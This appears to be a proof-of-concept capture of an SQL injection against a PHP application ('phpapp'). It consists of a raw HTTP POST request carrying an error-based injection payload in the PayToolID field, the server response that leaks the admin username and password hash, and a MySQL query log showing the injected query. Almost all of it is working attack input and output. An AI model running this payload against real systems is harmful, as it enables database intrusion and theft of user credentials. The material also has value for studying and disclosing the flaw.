 POST /index.php?action=5&app=5 HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.107/index.php?app=82&action=1
Content-Length: 200
Cookie:AJSTAT_ok_times=8;bdshare_firstime=1414502402741;
PHPSESSID=k47mfapp591hmcdtt9mdbbrnq5
Connection: keep-alive
PayMoney=1&PayToolID=1' and (select 1 from (select count(*),concat(floor(rand(0)*2),(select concat(0x23,username,0x23,password) from phpapp_member limit 0,1))a from phpapp_member group by a)b) or '
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 78
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
Duplicate entry '1#admin#223818ab390dc81ee81bd8c15418b8d9' for key 'group_key'
? < + > Type a search term 0 matches
Done Length: 477 (2,028 millis)
786 Query SET sql_mode=''
786 Query SELECT * FROM phpapp.phpapp_member WHERE cookiecode='73e0c942ba69667e' AND uid='4'
786 Query SELECT * FROM phpapp.phpapp_pay_tool WHERE id_phpapp='1' and (select 1 from (select
count(*),concat(floor(rand(0)*2),(select concat(0x23,username,0x23,password) from phpapp_member limit 0,1))a from phpapp_member group by
a)b) or '
'
786 Quit